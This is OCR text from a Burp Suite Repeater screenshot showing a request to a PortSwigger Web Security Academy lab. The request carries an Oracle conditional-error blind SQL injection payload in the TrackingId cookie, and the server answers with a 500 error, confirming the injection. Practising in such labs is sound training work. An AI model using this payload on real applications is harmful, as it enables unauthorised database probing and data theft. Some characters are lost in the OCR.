 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
6 × 7 × ...
Send Cancel < > Target: https://ac6f1f221fe6668d803c5f3b00c3000c.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
ac6f1f221fe6668d803c5f3b00c3000c.web-security-academy.
t
3 Cookie: TrackingId=o10iVFUaxnPke222'||(SELECT CASE WHE
(1=1) THEN TO_CHAR(1/0) ELSE '' END FROM dual)||';
session=niE3MIHJbmanMgtxqFaXRpgaBHxyrW1B
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
age/avif,image/webp,image/apng,*/*;q=0.8,application/s
ned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error
INSPECTOR